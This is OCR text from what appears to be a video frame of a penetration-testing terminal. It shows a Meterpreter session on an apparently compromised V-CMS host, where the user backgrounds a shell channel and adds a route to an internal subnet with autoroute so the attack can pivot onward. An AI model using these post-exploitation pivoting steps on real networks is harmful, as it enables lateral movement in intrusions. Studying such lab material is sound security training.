 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
exit
background
/bin/sh: 3: background: not found
^Z
Background channel 2? [y/N] y
meterpreter > autoroute
[-] Unknown command: autoroute
meterpreter > run autoroute -h
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Usage: run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*] run autoroute -s 10.1.1.0 -n 255.255.255.0 # Add a route to 10.10.10.1/255.255.255.0
[*] run autoroute -s 10.10.10.1 # Netmask defaults to 255.255.255.0
[*] run autoroute -s 10.10.10.1/24 # CIDR notation is also okay
[*] run autoroute -p # Print active routing table
[*] run autoroute -d -s 10.10.10.1 # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
meterpreter > run autoroute -s 192.241.109.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.241.109.0/255.255.255.0...
[+] Added route to 192.241.109.0/255.255.255.0 via 192.127.206.3
[*] Use the -p option to list all active routes
meterpreter > ba
Shell No. 1 V-CMS-Powered by ... 4 19:17